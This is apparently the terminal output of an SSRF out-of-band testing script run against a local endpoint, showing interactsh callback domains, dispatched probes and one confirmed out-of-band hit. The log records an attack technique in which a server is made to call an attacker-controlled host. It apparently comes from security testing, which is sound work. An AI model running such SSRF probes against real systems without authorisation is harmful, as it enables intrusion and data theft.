 venu@localhost — ssrf_oob.sh — bash
==========================================
SSRF OOB Callback Helper v4.0
URL:    http://127.0.0.1:8765/fetch?url=FUZZ
Output: /tmp/opencode/real_shot/
==========================================
[*] Starting interactsh-client session...
[+] Session domain: dbqokmmem93jndui73qg8cmnhgc4fzk4z.oast.fun
[+] Session domain resolves: dbqokmmem93jndui73qg8cmnhgc4fzk4z.oast.fun
[+] Generated 2 correlated test cases (full list in /tmp/opencode/real_shot/correlation.tsv)
[*] Sending 2 requests (concurrency: 5, timeout: 15s, retries: 0)...
[+] All requests dispatched (2 sent, 0 failed).
[*] Waiting 20s for out-of-band callbacks (raise -w for targets that process SSRF asynchronously)...
[+] LIVE OOB HIT: a2f3zwg42t6r.dbqokmmem93jndui73qg8cmnhgc4fzk4z (label=a2f3zwg42t6r) -- correlating to the exact request...
[*] Correlating interactions against known labels...
==========================================
[+] 1 CONFIRMED out-of-band interaction(s) -- each traced to exactly one request.
[!] 1 unmatched interaction(s) logged as noise (not counted) -- see /tmp/opencode/real_shot/noise.json
Full per-candidate report: /tmp/opencode/real_shot/report.txt
Confirmed hits (JSON):     /tmp/opencode/real_shot/confirmed.json
Run summary (JSON):        /tmp/opencode/real_shot/summary.json
Correlation table:         /tmp/opencode/real_shot/correlation.tsv
==========================================